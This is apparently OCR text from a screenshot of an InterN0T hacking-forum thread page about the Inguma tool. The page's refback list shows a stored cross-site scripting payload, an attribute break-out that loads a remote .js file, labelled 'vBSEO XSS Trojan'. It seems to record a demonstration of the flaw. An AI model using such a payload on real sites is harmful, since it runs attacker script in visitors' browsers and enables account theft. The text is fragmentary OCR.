 Inguma - InterN0T - Underground Security Training - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://forum.intern0t.net/hacking-tools-utilities/3778-inguma.html
Google
Most Visited Release Notes Fedora Project Red Hat Free Content InterN0T Pastie Exploit-DB Offensive Security BackTrack Linux »
InterN0T - Unde... Welcome to th... YouTube - The ... Inguma - InterN... http://8...41246.js The Friendly We... Inguma - InterN...
Smilies are On
[IMG] code is On
HTML code is Off
Trackbacks are Off
Pingbacks are Off
Refbacks are On
Forum Rules
Forum Jump
Hacking Tools & Utilities Go
LinkBacks (?)
LinkBack to this Thread: http://forum.intern0t.net/hacking-tools-utilities/3778-inguma.html
Posted By For Type Date
The Friendly Website" size="70" dir="ltr" tabindex="1"><script src="http:// :80/16241246.js"></script><br This thread Refback Today 01:22
Friendly Website" size="70" dir="ltr" tabindex="1">vBSEO XSS TrojanClick This
to Begin Injection
Evilzone py1337
ZeroCold
proud partner
sircapsalot.NET
SOLDIERX
All times are GMT +1. The time now is 01:22.
Copyright ©2007 - Forever, InterN0T & Teh Unkwon
1&1 Hosted by 1&1
http:// /219164212.php